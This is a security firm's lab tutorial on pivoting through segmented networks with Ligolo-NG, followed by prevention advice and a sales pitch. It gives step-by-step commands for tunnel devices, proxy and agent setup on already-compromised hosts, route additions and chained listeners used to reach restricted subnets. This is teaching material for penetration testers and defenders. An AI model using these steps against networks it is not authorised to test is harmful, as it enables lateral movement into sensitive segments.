A brief introduction to networks

Before we can understand pivoting and trafÏc tunneling we have to understand how modern networks are segmented. Our diagram above depicts a hypothetical network that is divided into three segments, "LAN", "Vlan1", and "Vlan2". The specific purposes for why the network may be designed this way are beyond the scope of this guide but we can simply imagine we have a series of hosts that are distributed across various subnets and grouped into various networks.
Looking more closely at our diagram we can see that our border hosts, Blue and Red, exist solely in one network segment.
Blue is located in our LAN segment as "192.168.1.159".
Red is located in our Vlan2 segment as "10.0.20.30".
Our two center hosts, Green and Orange, span two networks by virtue of them each possessing two network adapters.
Green exists on our LAN segment as "192.168.1.173" and on our Vlan1 segment as "10.0.0.12".
Orange exists on our Vlan1 segment as "10.0.0.10" and on our Vlan2 segment as "10.0.20.20".
By design, most hosts that exist on a single segment typically conduct the majority of their business on that segment. We might imagine that the LAN segment is where hosts for standard daily users are placed. They might communicate with each other inside the LAN segment or may access the Internet via a gateway that connects the LAN segment to a route to the Internet.
We might also imagine that Vlan1 is used for more sensitive hosts, possibly hosts that store or process marketing or human resources data. Similar to the LAN segment, most of these hosts might communicate with each other and may either have Internet access via a gateway to the LAN segment, or they may be restricted from Internet access due to their sensitive data processing.
Lastly we can imagine that Vlan2 contains the most sensitive systems or data the organization wishes to protect. This may be servers storing intellectual property, research data, or financial information and just like Vlan1, Internet access may or may not be provided based on organization policy.
Now that we understand how network segmentation works, we can discuss how pivoting works.
What is a pivot?
Conceptually, a pivot can be considered any location where trafÏc can be tunneled
from one network interface on a host to another. We'll revisit or diagram to identify
how this applies to our demonstration.

We see that Green and Orange each have two network interfaces, which means the
potential exists for traffic to be sent into a host on one interface with the intent for it to exit that host on a second interface.
As we discussed earlier, we imagine that traffic on the left side of our diagram is considered to pose the greater potential for threats, possibly due to less restrictive rules that govern who can access the LAN segment or how the segment can be used.
We can take this a step further and imagine that trafÏc is generally allowed to flow from a more restricted segment to a less restricted segment, but not the other way
around.
More simply, Vlan2 may be allowed to access Vlan1 and LAN, but LAN is not intended
to access Vlan1 or Vlan2.
Offensive security operations such as penetration testing or red teaming, and genuine
attackers, both desire to access the most protected segments of a network because
they typically contain the most critical data. But if trafÏc is intended to flow right to
left, how can we move our traffic from left to right?
The answer, as we know, is pivoting.
How to pivot on modern networks
A quick disclaimer before we delve into the nuts and bolts. For simplicity's sake, we will operate from the perspective of existing security breaches. We have established this
test lab to demonstrate pivoting techniques, as such specific attacks are beyond the
scope of this guide. This will allow us to easily establish the pivots without getting lost
in the attack processes that led to terminal access.
As an analyst or attacker, we begin by assessing the current environment we have
available to us to understand the network architecture.
We may conduct a scan of the LAN subnet to identify hosts, and then execute attacks
to gain some form of control that allows us to execute code on a compromised host.
In our diagram, we are Blue. We understand Green exists but have neither knowledge
of, or access to Orange or Red. After successfully compromising Green we discover via
host enumeration that Green has a second network interface that allows it to
communicate with other hosts on Vlan1.
A common tool used by analysts and attackers alike to execute complex pivot attacks
is Ligolo-NG. For additional simplicity, we will refer to Ligolo-NG as Ligolo. Ligolo
functions via a proxy/agent system, where an analyst or attacker executes a Ligolo
proxy, and then installs agents onto compromised hosts they wish to pivot through.
These agents can be instructed to execute their own trafÏc working tasks, which allow
for complex connection daisy-chains that link networks that might otherwise be
isolated from each other.
We will establish our Ligolo proxy on an Arch Linux installation (Blue), and sequentially
establish agents on compromised Windows hosts (Green, Orange, and Red.)
Before we can begin tunneling trafÏc we must establish a virtual network devices on
Blue. These virtual devices will allow us to specific where trafÏc should be directed and
how.
We start by establishing a Linux TUN device.
sudo ip tuntap add user chris mode tun ligolo
sudo ip link set ligolo up
The above commands create a new tun device for the user chris named "ligolo". The
device is then set "up", or marked available.

After establishing our first TUN device, we can execute Ligolo. For demonstration
purposes we will use our own self-signed certificate.
./ligoloproxy -selfcert

We note that our proxy is established and listening on 0.0.0.0:11601. In this case the
0.0.0.0 IP address specifies we want Ligolo locally bound, or listening on all available IP
addresses on Blue. If we wished the specify an interface, we can modify our execution
parameters by adding a "-laddr" flag.
./ligoloproxy -laddr 192.168.1.159 -selfcert
With our proxy established, we transfer our Ligolo agent to our compromised host Green via whatever method is appropriate to the situation. We then launch our Agent on green and direct it to connect to our listening Ligolo proxy on Blue.
agent -connect 192.168.1.159:11601 -ignore-cert
We direct our Green Ligolo agent to connect to our Blue Ligolo proxy on port 11601 and to ignore any self-signed certificate errors that may occur.

We note that our Blue Ligolo proxy reports the Green agents connection.

With our first agent connected, we must specific a session. This session will allow us to interact with our Green agent and provide it additional instructions as necessary.
session
1

We see we only have one session available, and so we choose session "1". After choosing session 1, we receive confirmation on Blue from our Ligolo proxy that we are now interacting with session 1.

Next we must specify a route to use for our Vlan1 trafÏc. We know from our
enumeration that Green has a second interface at "10.0.0.12/24". We add this route on
Blue while specifying the route to use our Ligolo TUN interface.
sudo ip route add 10.0.0.0/24 dev ligolo

Before we begin our tunnel, we conduct a connectivity check to confirm the "10.0.0.0/24" network is currently unreachable. We attempt to ping Green's interior, Vlan1 interface at "10.0.0.12".
ping 10.0.0.12 -w 5

We see that due to current network segmentation we cannot access Green's interior
interface or Vlan1.
Now we transition back to our Blue Ligolo proxy, and direct session 1 to begin routing
traffic through Green's agent to Vlan1.
start

Blue's Ligolo proxy confirms our tunnel to Green has started. Now we will attempt a
second connectivity check to Green's interior, Vlan1 interface.
ping 10.0.0.12 -w 5

We see that our tunnel is established and we can now access hosts inside Vlan1.
Next we execute a simple curl command to confirm access to a web server hosted on Green's interior interface.
curl http://10.0.0.10

With access to Vlan1, the analyst or attacker iterates on their attack methodology, identifying and attacking hosts on Vlan1. We imagine that Blue has successfully compromised Orange and discovered that it too has a second ethernet interface and can access the previously undetected Vlan2.

Similar to above, we must establish a second TUN interface on Blue that will allow us to route traffic to our newly compromised Orange agent.
sudo ip tuntap add user chris mode tun ligolo-two
sudo ip link set ligolo-two up
Next we must direct our Green agent to establish its own Ligolo listener. This listener will bind to 0.0.0.0 and forward any traffic it receives to our Blue Ligolo proxy.
listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp

As before, we transfer our Ligolo agent to our compromised Orange host via whatever method is appropriate, and then direct the agent to connect to our Green listener.
agent -connect 10.0.0.12:11601 -ignore-cert

And also as before, we receive confirmation in our Blue Ligolo proxy that our Orange
agent has connected.

Now we add a second route to our Blue host, specifying that we want traffic destined for the Vlan2 segment to be directed to our "ligolo-two" interface.
sudo ip route add 10.0.20.0/24 dev ligolo-two

With our route added, we transition back to our Blue Ligolo proxy, and select session 2, our new Orange agent.
sessions
2

With confirmation that we are now addressing our Orange agent, we conduct a quick
connectivity check with Vlan2.
ping 10.0.20.30 -w 5

As before, network segmentation restricts our access to Vlan2. We begin our tunnel to Vlan2 via our Orange agent.
tunnel_start --tun ligolo-two

Next we confirm connectivity with Vlan2.
ping 10.0.20.30 -w 5

Finally, we confirm access to an HTTP server located inside Vlan2.
curl http://10.0.20.30

We have now established two agents, allowing our Blue host access to both Vlan1 and Vlan2 via pivots established on compromised Green and Orange hosts.
Prevention
Now that we understand the why and how for pivot attacks, we must discuss methods to prevent these attacks. While this is by no means an exhaustive remediation list, taking these actions can help reduce the attack surfaces necessary for an attack to execute pivoting attacks and tunnel deeper into your organizations network.
- Network Segmentation
- Access controls between segments: Implement strict access control lists (ACLs)
or firewalls between network segments to restrict communication to only what is
necessary.
- Access controls between segments: Implement strict access control lists (ACLs)
- Zero Trust Architecture (ZTA)
- Verify and authenticate all connections: In a Zero Trust model, every device and
user is treated as potentially untrustworthy, and access to network resources is only granted after strong authentication and continuous monitoring. - Micro-segmentation: Apply granular network policies to limit access based on
identity, device, and context. This reduces the attack surface and prevents attackers from freely moving laterally.
- Verify and authenticate all connections: In a Zero Trust model, every device and
- Intrusion Detection and Prevention Systems (IDPS)
- Monitor for unusual traffic patterns: Set up network IDS/IPS to detect and alert
on any suspicious or unauthorized lateral movement within the network, such as
unexpected traffic from an internal system to systems it normally wouldn’t
communicate with. - Anomaly detection: Use tools that can detect changes in network behavior and
identify any actions that may indicate pivoting, such as accessing non-standard ports or protocols.
- Monitor for unusual traffic patterns: Set up network IDS/IPS to detect and alert
- Harden Endpoints
- Patch and update systems regularly: Keep all operating systems and applications
up to date to close known vulnerabilities that attackers can exploit to escalate their
privileges or pivot. - Host-based intrusion prevention systems (HIPS): Deploy HIPS to detect and block malicious activity on the host itself, such as exploitation of vulnerabilities, malware, or suspicious processes.
- Patch and update systems regularly: Keep all operating systems and applications
Secure Your Business
Cyber threats are evolving every day—don’t wait until an attack happens to take action. Our comprehensive cybersecurity services provide your organization with the expert insight, proactive defense strategies, and AI-powered security enhancements needed to protect your critical assets. Whether you need penetration testing, ransomware simulations, cloud security assessments, or compliance testing, we deliver tailored solutions to identify vulnerabilities, mitigate risks, and enhance your security posture.
Leverage our expertise in threat detection, risk management, and system hardening to safeguard your data, maintain compliance, and stay ahead of cybercriminals. Let’s work together to build a resilient, secure future for your organization.
IonAegis
Contact us at sales@ionaegis.com
Request a cybersecurity assessment today
Cyber threats are evolving every day—don’t wait until an attack happens to take action. Our comprehensive cybersecurity services provide your organization with the expert insight, proactive defense strategies, and AI-powered security enhancements needed to protect your critical assets. Whether you need penetration testing, ransomware simulations, cloud security assessments, or compliance testing, we deliver tailored solutions to identify vulnerabilities, mitigate risks, and enhance your security posture.
Leverage our expertise in threat detection, risk management, and system hardening to safeguard your data, maintain compliance, and stay ahead of cybercriminals. Let’s work together to build a resilient, secure future for your organization.